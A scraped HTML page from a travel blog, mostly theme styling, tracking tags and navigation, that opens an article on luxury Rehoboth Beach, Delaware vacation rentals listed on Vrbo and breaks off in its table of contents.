font-family:Montserrat;font-weight:600;}.p-readmore { font-family:Montserrat;font-weight:700;}.mobile-menu > li > a  { font-family:Raleway;font-weight:700;font-size:12px;letter-spacing:-.5px;}.mobile-menu .sub-menu a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.mobile-qview a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.search-header:before { background-repeat : no-repeat;background-size : contain;background-image : url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/city-bg.png);background-attachment : scroll;background-position : center bottom;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : contain;background-attachment : scroll;background-position : center bottom;}.footer-has-bg { background-color : #fafafa;}[data-theme="dark"] .footer-has-bg { background-color : #232731;}.grid-box {--box-color :#ffffff;}.grid-box {--dark-box-color :#1c212c;}.list-box {--box-color :#ffffff;}.list-box {--dark-box-color :#1c212c;}.copyright-inner .copyright { font-size:13px; }#amp-mobile-version-switcher { display: none; }.single .featured-vertical { padding-bottom: 100%; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg); }.search-btn > .search-icon-svg { font-size: 26px;}.notification-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg); }.notification-icon-svg { font-size: 26px;}.login-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg); }.login-icon-svg { font-size: 26px;}
</style>
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.977' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/wp/v2/posts/5142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.heybucketlist.com/?p=5142' />
<link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com/","name":"Heybucketlist","potentialAction":{"@type":"SearchAction","target":"https://www.heybucketlist.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32" />
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
<meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
		<style id="wp-custom-css">
			.p-meta {
    display: none;
}
span.meta-el.meta-author {
    display: none;
}
.single-sidebar img {
    width: 200px;
}

.single-header .s-title{
    font-size: 32px;
   }

.block-grid-flex-2 .entry-title {
    font-size: 22px!important; 
}

.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #EA857C;
}

.ecat-bg-1.ecat-size-big .p-category {
	    text-transform: capitalize;
}

.ecat-bg-1 .p-category {text-transform: capitalize;}

.caption-text {text-transform: capitalize;
}

figcaption, .wp-caption-text {text-transform: capitalize;
}

.is-meta {text-transform: capitalize;}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.selector {
  background: linear-gradient(to bottom, #ffffff 40%, transparent 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.selector-two {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(0% 0, 85% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

.selector-three {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

/*.cut-corner-box {
  clip-path: polygon(
    20px 0%,      top-left cut 
    100% 0%,
    100% calc(100% - 20px), bottom-right cut 
    calc(100% - 20px) 100%,
    0% 100%,
    0% 20px
  );
  overflow: hidden;
}*/


@media (max-width: 768px) {
.your-row-class > .elementor-column-gap-default {
    display: flex;
    flex-direction: column-reverse;
  }
}

.cut-corner-box {
  position: relative;
  display: inline-block;
  margin-right: 10px;
}

.cut-corner-box::after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-right: 90px solid white;
  border-top: 90px solid transparent;
}
.cut-corner-box::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  border-left: 90px solid white;
  border-bottom: 90px solid transparent;
	z-index: 9;
}
.cut-corner-box:nth-child(3) {
  margin-right: 0px;
}

.elementor-widget-container ul li a {
	color: #EC826C;
}
.elementor-widget-container ul li a:hover {
	text-decoration: underline;
}

@media and screen only (max-width:600px) {
	.rev-col > .elementor-container {
	display: flex;
	flex-direction: column-reverse;
	}
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K87BTR1HRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K87BTR1HRK');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250131989-1"></script>
<script type="text/javascript" src="https://s.skimresources.com/js/229590X1711928.skimlinks.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250131989-1');
</script>
<meta name="verify-admitad" content="72e04fdf54" />
<meta name='ir-site-verification-token' value='1798441411'>
<meta name="agd-partner-manual-verification" />
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>
<body class="post-template-default single single-post postid-5142 single-format-standard wp-embed-responsive elementor-default elementor-kit-7 menu-ani-2 hover-ani-7 is-rm-simple wc-res-list is-hd-1 is-standard-8 is-backtop none-m-backtop is-mstick is-smart-sticky yes-tstick top-spacing" data-theme="default">
<span style="font-size: 5px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCPJ9L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			<aside id="rb-privacy" class="privacy-bar privacy-bottom"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://heybucketlist.com/privacy-policy/">Privacy Policy</a> and <a href="https://heybucketlist.com/cookie-policy/">Cookie Policy</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" class="logo" title="Heybucketlist">
				<img class="logo-default" data-mode="disabled" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" srcset="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 1x,https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 2x" alt="Heybucketlist">            </a>
        </div>
		        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Luxury Rehoboth Beach Rentals That Will Take Your Breath Away</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Luxury+Rehoboth+Beach+Rentals+That+Will+Take+Your+Breath+Away&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/rehoboth-beach-rentals/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="31360">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31304">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" title="Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Halloween-horror-nights-tickets-150x150.webp" class="featured-img wp-post-image" alt="Halloween horror nights tickets" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" rel="bookmark">Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" title="Heybucketlist">
				<img class="logo-default" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" alt="Heybucketlist">            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><span class="search-icon-svg"></span></a>
			            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">High Quality Design Resources for Free.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-8 is-sidebar-right optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-5142" class="post-5142 post type-post status-publish format-standard has-post-thumbnail category-hotels category-vrbo">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Heybucketlist." href="https://www.heybucketlist.com" class="home" ><span property="name">Heybucketlist</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Accomodation Category archives." href="https://www.heybucketlist.com/category/accomodation/" class="taxonomy category" ><span property="name">Accomodation</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Hotels Category archives." href="https://www.heybucketlist.com/category/accomodation/hotels/" class="taxonomy category" ><span property="name">Hotels</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Luxury Rehoboth Beach Rentals That Will Take Your Breath Away</span><meta property="url" content="https://www.heybucketlist.com/rehoboth-beach-rentals/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-bg-1 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-90" href="https://www.heybucketlist.com/category/accomodation/hotels/" rel="category">Hotels</a><a class="p-category category-id-294" href="https://www.heybucketlist.com/category/vrbo/" rel="category">VRBO</a></div>        </div>
	            <h1 class="s-title">Luxury Rehoboth Beach Rentals That Will Take Your Breath Away</h1>
		        <div class="single-meta none-avatar none-updated">
			                <div class="smeta-in">
					                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://www.heybucketlist.com/author/editme/">Editor</a>
		        </span>
		        <span class="meta-el meta-read">10 Min Read</span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Luxury+Rehoboth+Beach+Rentals+That+Will+Take+Your+Breath+Away&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="960" height="640" src="https://www.heybucketlist.com/wp-content/uploads/2023/05/Rehoboth-Beach-Rentals.webp" class="attachment-foxiz_crop_o2 size-foxiz_crop_o2 wp-post-image" alt="Rehoboth Beach Rentals" decoding="async" fetchpriority="high" />        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Rehoboth Beach Rentals</span></div>                        </div>
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p><span style="font-weight: 400;">Rehoboth Beach, nestled on the beautiful Delaware coastline, has long been a favored vacation destination for beach lovers seeking a memorable seaside getaway. With its pristine sandy shores, vibrant boardwalk, and a plethora of recreational activities, Rehoboth Beach offers a perfect retreat for individuals, families, and friends.</span></p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#features-of-rehoboth-beach-rentals-on-vrbo" class="table-link anchor-link h5" data-index="rb-heading-index-0">Features of Rehoboth Beach rentals on Vrbo</a><a href="#1-convenience-and-flexibility" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-1">1. Convenience and Flexibility:</a><a href="#2-unmatched-beach-proximity" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">2. Unmatched Beach Proximity:</a><a href="#3-home-away-from-home" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">3. Home Away from Home:</a><a href="#here-is-a-list-of-top-5-rehoboth-beach-rentals-on-vrbo-that-you-dont-want-to-miss" class="table-link anchor-link h5" data-index="rb-heading-index-4">Here is a list of top 5 Rehoboth Beach rentals on Vrbo that you don’t want to miss:</a><a href="#1-beach-block-freshly-updated-condo-steps-to-the-boardwalk" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-5">1. Beach Block freshly updated condo steps to the boardwalk</a><a href="#2-charming-2-bedroom-cottage-in-south-rehoboth-8211-2-blocks-to-beach" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-6">2. Charming 2 Bedroom Cottage in South Rehoboth &#8211; 2 Blocks to Beach</a><a href="#3-attractive-pet-friendly-rehoboth-beach-de" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-7">3. Attractive Pet Friendly!! Rehoboth Beach, DE!</a><a href="#4-cozy-rehoboth-beach-flat-with-deck-in-town-of-rehoboth-beach" 